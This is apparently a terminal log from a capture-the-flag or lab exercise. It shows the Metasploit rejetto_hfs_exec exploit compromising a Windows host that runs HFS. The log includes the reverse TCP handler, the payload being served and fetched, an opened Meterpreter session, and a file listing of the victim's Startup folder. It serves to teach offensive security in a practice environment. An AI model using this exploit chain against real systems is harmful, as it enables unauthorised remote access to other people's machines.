 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.9.150.161:4444
[*] Using URL: http://0.0.0.0:8080/z0J4uo0yTfVK
[*] Local IP: http://10.0.2.15:8080/z0J4uo0yTfVK
[*] Server started.
[*] Sending a malicious request to /
/opt/metasploit-framework/embedded/framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110:
 warning: URI.escape is obsolete
/opt/metasploit-framework/embedded/framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110:
 warning: URI.escape is obsolete
[*] Payload request received: /z0J4uo0yTfVK
[*] Sending stage (175174 bytes) to 10.10.76.203
[!] Tried to delete %TEMP%\HybXaPbISkRx.vbs, unknown result
[*] Meterpreter session 3 opened (10.9.150.161:4444 → 10.10.76.203:49274) at 2021-05-20 22:38:03 +
0100
[*] Server stopped.
meterpreter > ls
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode Size Type Last modified Name
40777/rwxrwxrwx 4096 dir 2021-05-20 22:26:43 +0100 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 12:07:07 +0100 desktop.ini
100777/rwxrwxrwx 760320 fil 2019-09-27 10:24:35 +0100 hfs.exe
meterpreter >